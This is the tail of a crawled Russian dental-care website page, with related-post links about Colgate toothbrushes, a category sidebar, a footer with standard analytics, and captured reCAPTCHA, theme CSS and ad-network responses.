    </div><!-- .entry-meta -->
    </article>

<article class="post-box">

    <a href="https://jsmiles.ru/sredstva/3-shchetki/4-colgate/25-obzor-shchetok/">
        <div class="post-box__thumbnail">
            <img width="350" height="200" src="https://jsmiles.ru/wp-content/uploads/2019/08/obzor-shchetok-colgate.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зубные щетки Colgate" decoding="async" loading="lazy" srcset="https://jsmiles.ru/wp-content/uploads/2019/08/obzor-shchetok-colgate.jpg 700w, https://jsmiles.ru/wp-content/uploads/2019/08/obzor-shchetok-colgate-175x100.jpg 175w, https://jsmiles.ru/wp-content/uploads/2019/08/obzor-shchetok-colgate-350x200.jpg 350w" sizes="auto, (max-width: 350px) 100vw, 350px" />        </div>

        <div class="post-box__title1">Зубные щетки Colgate</div>
    </a>

        <div class="post-box__meta">
    </div><!-- .entry-meta -->
    </article>

<article class="post-box">

    <a href="https://jsmiles.ru/sredstva/3-shchetki/4-colgate/28-shelkovye-niti/">
        <div class="post-box__thumbnail">
            <img width="350" height="200" src="https://jsmiles.ru/wp-content/uploads/2019/08/shelkovye-niti.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зубные щетки Колгейт Шелковые нити" decoding="async" loading="lazy" srcset="https://jsmiles.ru/wp-content/uploads/2019/08/shelkovye-niti.jpg 700w, https://jsmiles.ru/wp-content/uploads/2019/08/shelkovye-niti-175x100.jpg 175w, https://jsmiles.ru/wp-content/uploads/2019/08/shelkovye-niti-350x200.jpg 350w" sizes="auto, (max-width: 350px) 100vw, 350px" />        </div>

        <div class="post-box__title1">Зубные щетки Колгейт Шелковые нити</div>
    </a>

        <div class="post-box__meta">
    </div><!-- .entry-meta -->
    </article>

<article class="post-box">

    <a href="https://jsmiles.ru/sredstva/3-shchetki/4-colgate/26-optic-white/">
        <div class="post-box__thumbnail">
            <img width="350" height="200" src="https://jsmiles.ru/wp-content/uploads/2019/08/optic-white.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Зубные щетки Колгейт Оптик Вайт" decoding="async" loading="lazy" srcset="https://jsmiles.ru/wp-content/uploads/2019/08/optic-white.jpg 700w, https://jsmiles.ru/wp-content/uploads/2019/08/optic-white-175x100.jpg 175w, https://jsmiles.ru/wp-content/uploads/2019/08/optic-white-350x200.jpg 350w" sizes="auto, (max-width: 350px) 100vw, 350px" />        </div>

        <div class="post-box__title1">Зубные щетки Колгейт Оптик Вайт</div>
    </a>

        <div class="post-box__meta">
    </div><!-- .entry-meta -->
    </article>

            </div>

            <div class="b-r b-r--after_related"><div id="content_rb_184946" class="content_rb" data-id="184946"></div></div>
        </div>

            
</article><!-- #post-334 -->


<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://jsmiles.ru/sredstva/3-shchetki/4-colgate/27-detskie-elektricheskie/" content="Электрическая щетка Колгейт для детей">
<meta itemprop="dateModified" content="2019-08-16">
<meta itemprop="datePublished" content="2019-08-14T19:36:03+03:00">
<meta itemprop="author" content="Владимир">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="JSMILES"><meta itemprop="telephone" content="JSMILES"><meta itemprop="address" content="https://jsmiles.ru"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

    
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div><form action="https://jsmiles.ru" method="get"><label class="screen-reader-text" for="cat">Рубрики</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Выберите рубрику</option>
	<option class="level-0" value="16">Видео по стоматологии</option>
	<option class="level-0" value="23">Где лечить зубы</option>
	<option class="level-0" value="10">Ортодонтия</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Брекеты</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Зубочелюстные аномалии</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;Капы и элайнеры</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Прикус</option>
	<option class="level-0" value="13">Ответы специалиста</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Ответы специалиста о брекетах</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Ответы специалиста о винирах</option>
	<option class="level-0" value="2">Средства ухода за зубами</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;Зубные пасты</option>
	<option class="level-2" value="3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Зубные пасты Colgate</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;Зубные щетки</option>
	<option class="level-2" value="5">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Зубные щетки Colgate</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Ополаскиватели</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Прочие средства ухода за зубами</option>
	<option class="level-0" value="12">Улыбки звезд</option>
	<option class="level-0" value="8">Эстетическая стоматология</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Виниры</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Разделы сайта</div><div class="menu-menu-container"><ul id="menu-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://jsmiles.ru/ortodontiya/">Ортодонтия</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="https://jsmiles.ru/estetika/">Эстетическая стоматология</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="https://jsmiles.ru/sredstva/">Средства ухода за зубами</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://jsmiles.ru/video/">Видео по стоматологии</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://jsmiles.ru/otvety/">Ответы специалиста</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://jsmiles.ru/ulybki/">Улыбки звезд</a></li>
</ul></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    

    
    
        <br><br><br><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="site-footer-inner fixed">

                <div class="footer-info">
                    <a href="https://jsmiles.ru/project/">О проекте</a><br>
<a href="https://jsmiles.ru/user-agreement/">Пользовательское соглашение</a><br>
<a href="https://jsmiles.ru/privacy-policy/">Политика конфиденциальности</a><br>
© 2020-2023  JSMILES интернет-журнал о стоматологии<br>
Все права защищены, любое использование материалов с сайта без нашего согласия запрещается.                </div>

                                    <div class="footer-html-1">
                        <span class="otoqqqqpot"></span>                    </div>
                
                
                

                
                                    <div class="footer-counters">
                        <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54703210, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54703210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>                    </div>
                
            </div>
        </footer><!-- #colophon -->

    
    
            <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
    
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/journalx_child\/*","\/wp-content\/themes\/journalx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var yandex_counter = window.yaCounter54703210;var infinity_scroll_single_enabled = false;var infinity_scroll_single_limit = 5;</script><script type="text/javascript" id="journalx-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":""};
var wps_ajax = {"url":"https:\/\/jsmiles.ru\/wp-admin\/admin-ajax.php","nonce":"5b866e7698","str_load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u043f\u043e\u0441\u0442\u043e\u0432"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jsmiles.ru/wp-content/themes/journalx/assets/js/all.min.js?ver=2.0.0" id="journalx-scripts-js"></script>
<script type="text/javascript" src="https://jsmiles.ru/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.14" id="advanced-ads-find-adblocker-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><div id="content_rb_184720" class="content_rb" data-id="184720"></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZrzPMoZ8Nyg83I9QL0CA1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768929246225');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jsmiles.ru/wp-content/themes/journalx_child/style.css?ver=6.8.3
body_size: 311
content:
/*
Theme Name: Journalx Child
Theme URI: https://docs.wpshop.ru/themes/journalx
Author: WPShop.biz
Author URI: http://wpshop.biz/
Template: journalx
Version: 1.0.0
*/

/* Below you can add your CSS styles */
/* Ниже Вы можете добавить свои CSS стили */

.post-box__title1{font-size:15px;font-weight:700;line-height:1.3;margin:0;word-break:break-word;font-family: Roboto}
.site-title{font-size:32px}

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 332
content:
{"pluginData":[],"brandingProfile":{"adSelectors":[],"afterHeaderSelector":"#masthead","bmo":true,"cleanBgSelectors":[],"contentSelector":".entry-content","hopperAllowed":true,"mainContainer":".entry-content","offsetBg":true,"setBgSelectors":[".entry-content"],"superhopAllowed":true,"supertop":true},"pagehash":"dce35758910bfced82bceb1869d224c7","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"ccdc28196aa2fbc0d45396aba3947687","top":[],"bcase":3,"st":false,"links":[],"recommended":null,"ed":[]}